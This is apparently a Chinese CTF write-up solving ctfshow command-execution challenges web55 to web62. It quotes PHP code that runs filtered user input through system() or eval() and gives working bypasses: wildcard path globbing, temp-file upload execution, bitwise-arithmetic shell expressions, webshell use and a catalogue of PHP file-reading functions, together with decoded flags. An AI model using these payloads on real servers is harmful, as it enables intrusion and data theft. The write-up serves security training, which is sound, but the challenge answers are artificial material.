

web55

<?php

// 你们在炫技吗?

if(isset($_GET['c'])){

$c=$_GET['c'];

if(!preg_match("/\;|[a-z]|\`|\%|\x09|\x26|\>|\</i", $c)){

system($c);

}

}else{

highlight_file(__FILE__);

}过滤掉了字母,联想到前面的无字母数字的命令执行

可以参考这两篇blog:

想不明白,还是先跟着师傅们思路先走一遍吧。



方法一:匹配bin下存在的命令进行读取

题目只禁用了字母没有禁用数字,可以使用base64命令进行读取:

payload:/?c=/???/????64 ????.???



/?c=/bin/base64 flag.php得到:

PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMg QERhdGU6ICAgMjAyMC0wOS0wNyAxOTo0MDo1Mw0KIyBATGFzdCBNb2RpZmllZCBieTogICBoMXhh DQojIEBMYXN0IE1vZGlmaWVkIHRpbWU6IDIwMjAtMDktMDcgMTk6NDE6MDANCiMgQGVtYWlsOiBo MXhhQGN0ZmVyLmNvbQ0KIyBAbGluazogaHR0cHM6Ly9jdGZlci5jb20NCg0KKi8NCg0KDQokZmxh Zz0iY3Rmc2hvd3s3OGRjOWE2My02Y2I5LTQ2ZTgtOGI0Ny0yYzUzOWNiYmZjODJ9Ijs=解码一下:

<?php

/*

# -*- coding: utf-8 -*-

# @Author: h1xa

# @Date: 2020-09-07 19:40:53

# @Last Modified by: h1xa

# @Last Modified time: 2020-09-07 19:41:00

# @email: h1xa@ctfer.com

# @link: https://ctfer.com

*/

$flag="ctfshow{78dc9a63-6cb9-46e8-8b47-2c539cbbfc82}";得到flag!



方法二:上传并执行脚本文件

构建数据包

参考Firebasky师傅的文章,首先要构造一个POST传输文件的数据包:

<!doctype html>

<html lang="en">

<head>

<meta charset="UTF-8">

<meta name="viewport"

content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">

<meta http-equiv="X-UA-Compatible" content="ie=edge">

<title>POST文件传输POC</title>

</head>

<body>

<form action="http://b3b090d7-4879-4610-b1a9-a8c0df585f52.challenge.ctf.show/" method="post" enctype="multipart/form-data">

<label for="file">文件名:</label>

<input type="file" name="file" id="file"><br>

<input type="submit" name="submit" value="提交">

</form>

</body>

</html>抓包

构造POC传输命令

?c=.+/???/????????[@-[]注:后面的[@-[]是linux下面的匹配符,是进行匹配的大写字母。

改包



这里和上面不一样是因为中途环境过期了,所以重启环境以后变得不一样了

我这里一直出现下列回应:

HTTP/1.1 200 OK

Date: Tue, 13 Sep 2022 02:41:42 GMT

Content-Type: text/html; charset=UTF-8

Connection: close

Server: nginx/1.18.0 (Ubuntu)

X-Powered-By: PHP/7.3.11

Content-Length: 0将#!/bin/sh去掉就好了!!!

得到flag!!!!

web56

<?php

// 你们在炫技吗?

if(isset($_GET['c'])){

$c=$_GET['c'];

if(!preg_match("/\;|[a-z]|[0-9]|\\$|\(|\{|\'|\"|\`|\%|\x09|\x26|\>|\</i", $c)){

system($c);

}

}else{

highlight_file(__FILE__);

}过滤了数字字母等,同上一题步骤,抓包改包得到flag!!

web57

命令执行,需要严格的过滤,已测试,可绕<?php

// 还能炫的动吗?

//flag in 36.php

if(isset($_GET['c'])){

$c=$_GET['c'];

if(!preg_match("/\;|[a-z]|[0-9]|\`|\|\#|\'|\"|\`|\%|\x09|\x26|\x0a|\>|\<|\.|\,|\?|\*|\-|\=|\[/i", $c)){

system("cat ".$c.".php");

}

}else{

highlight_file(__FILE__);

}这里参考师傅们的做法是利用

$、~和()配合运算符构造36的。

$(())在 liunux 表示无运算,值为0,对其取反再次运行一下,$((~$(())))值为-1``

$(($((~$(())))$((~$(())))))是-1-1即为-2

$((~$(($((~$(())))$((~$(())))))))是1若对

x按位取反,其结果是为-(x+1)

写一个简单的脚本生成 payload:

payload = "$((~$(("+"$((~$(())))"*37+"))))"

print(payload)$((~$(($((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))))))直接GET传递到c里去,查看源代码就知道了flag。

Hint

$((~$(($((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~

$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~

$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~

$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~

$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~

$(())))$((~$(())))$((~$(())))))))

${_} ="" //返回上一次命令

$((${_}))=0

$((~$((${_}))))=-1其他姿势(这里明显不太对,估计是放错位置了)

?c=grep${IFS}'fla'${IFS}fla??phpweb58

命令执行,突破禁用函数<?php

// 你们在炫技吗?

if(isset($_POST['c'])){

$c= $_POST['c'];

eval($c);

}else{

highlight_file(__FILE__);

}要求POST传递一个参数c,然后会执行。



方法一:一句话木马

然后直接找到 flag 即可。

方法二:任意文件读取

随意试一下就能发现很多函数都被禁用了,例如shell_exec、system、phpinfo等。

大师傅是使用c=echo file_get_contents('flag.php') 进行读取的。

我是使用c=readfile('flag.php');也可以

这里附上一些常用的文件读取函数:

hightlight_file($filename);

show_source($filename);

print_r(php_strip_whitespace($filename));

print_r(file_get_contents($filename));

readfile($filename);

print_r(file($filename)); // var_dump

fread(fopen($filename,"r"), $size);

include($filename); // 非php代码

include_once($filename); // 非php代码

require($filename); // 非php代码

require_once($filename); // 非php代码

print_r(fread(popen("cat flag", "r"), $size));

print_r(fgets(fopen($filename, "r"))); // 读取一行

fpassthru(fopen($filename, "r")); // 从当前位置一直读取到 EOF

print_r(fgetcsv(fopen($filename,"r"), $size));

print_r(fgetss(fopen($filename, "r"))); // 从文件指针中读取一行并过滤掉 HTML 标记

print_r(fscanf(fopen("flag", "r"),"%s"));

print_r(parse_ini_file($filename)); // 失败时返回 false , 成功返回配置数组还有列目录

print_r(glob("*")); // 列当前目录

print_r(glob("/*")); // 列根目录

print_r(scandir("."));

print_r(scandir("/"));

$d=opendir(".");while(false!==($f=readdir($d))){echo"$f\n";}

$d=dir(".");while(false!==($f=$d->read())){echo$f."\n";}Hint

c=show_source('flag.php');web59

<?php

// 你们在炫技吗?

if(isset($_POST['c'])){

$c= $_POST['c'];

eval($c);

}else{

highlight_file(__FILE__);

}虽然没说但是又禁用了很多函数!!!readfile不行了。。。。

方法一:一句话木马

蚁剑连接一下就行了!



方法二:任意文件读取

include文件包含配合伪协议读取

解码一下得到flag!!!

PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0wNyAxOTo0MDo1Mw0KIyBATGFzdCBNb2RpZmllZCBieTogICBoMXhhDQojIEBMYXN0IE1vZGlmaWVkIHRpbWU6IDIwMjAtMDktMDcgMTk6NDE6MDANCiMgQGVtYWlsOiBoMXhhQGN0ZmVyLmNvbQ0KIyBAbGluazogaHR0cHM6Ly9jdGZlci5jb20NCg0KKi8NCg0KDQokZmxhZz0iY3Rmc2hvd3tjODQ3YjUwMS01MzVlLTRiZDYtYmY2NC0wNDU3ZjA4MWJhYzB9Ijs=1

------------------------------------------------------

<?php

/*

# -*- coding: utf-8 -*-

# @Author: h1xa

# @Date: 2020-09-07 19:40:53

# @Last Modified by: h1xa

# @Last Modified time: 2020-09-07 19:41:00

# @email: h1xa@ctfer.com

# @link: https://ctfer.com

*/

$flag="ctfshow{c847b501-535e-4bd6-bf64-0457f081bac0}";得到flag!

Hint

c=show_source('flag.php');web60

<?php

// 你们在炫技吗?

if(isset($_POST['c'])){

$c= $_POST['c'];

eval($c);

}else{

highlight_file(__FILE__);

}继续include结合伪协议就行了!PS:这里切记不能在等号左右加空格,会出意外,别问我咋知道的

PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0wNyAxOTo0MDo1Mw0KIyBATGFzdCBNb2RpZmllZCBieTogICBoMXhhDQojIEBMYXN0IE1vZGlmaWVkIHRpbWU6IDIwMjAtMDktMDcgMTk6NDE6MDANCiMgQGVtYWlsOiBoMXhhQGN0ZmVyLmNvbQ0KIyBAbGluazogaHR0cHM6Ly9jdGZlci5jb20NCg0KKi8NCg0KDQokZmxhZz0iY3Rmc2hvd3s2ZTMwZDYxZC00ZDY2LTRmMTItYTEyZi1lZDVkYWJjZWY2MGZ9Ijs=1

----------------------------------------------------

<?php

/*

# -*- coding: utf-8 -*-

# @Author: h1xa

# @Date: 2020-09-07 19:40:53

# @Last Modified by: h1xa

# @Last Modified time: 2020-09-07 19:41:00

# @email: h1xa@ctfer.com

# @link: https://ctfer.com

*/

$flag="ctfshow{6e30d61d-4d66-4f12-a12f-ed5dabcef60f}";Hint

c=show_source('flag.php');web61

if(isset($_POST['c'])){

$c= $_POST['c'];

eval($c);

}else{

highlight_file(__FILE__);

}文件读取函数进行读取即可:

c=show_source("flag.php");

c=highlight_file("flag.php");Hint

c=show_source('flag.php');web62

if(isset($_POST['c'])){

$c= $_POST['c'];

eval($c);

}else{

highlight_file(__FILE__);

}同web61!!!

看到也有师傅是这么解的:

